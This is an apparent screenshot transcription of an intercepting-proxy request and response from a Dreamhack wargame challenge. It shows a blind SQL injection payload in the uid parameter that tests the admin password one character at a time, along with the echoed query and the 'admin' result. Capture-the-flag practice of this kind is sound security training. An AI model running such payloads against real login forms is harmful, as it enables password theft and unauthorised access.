 Send Cancel < ▼ > ▼ Target: http://host3.dreamhack.games:23987 HTTP/
Request
Pretty Raw Hex \n
1 GET /?uid=
'||uid=concat('adm','in')%26%26(substring(upw,1,1)='D')%26%261=
1;%23 HTTP/1.1
2 Host: host3.dreamhack.games:23987
3 Accept-Language: ko-KR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Referer: http://host3.dreamhack.games:23987/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.10.12
3 Date: Wed, 07 Aug 2024 14:34:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 263
6 Connection: close
7
8
9 <pre style="font-size:200%">
SELECT * FROM user WHERE
uid=''||uid=concat('adm','in')&&(substring(upw,1,1)='D')&&1=1
;#';
</pre>
<hr/>
10 <pre>
admin
</pre>
<hr/>
11 <form>
12 <input tyupe='text' name='uid' placeholder='uid'>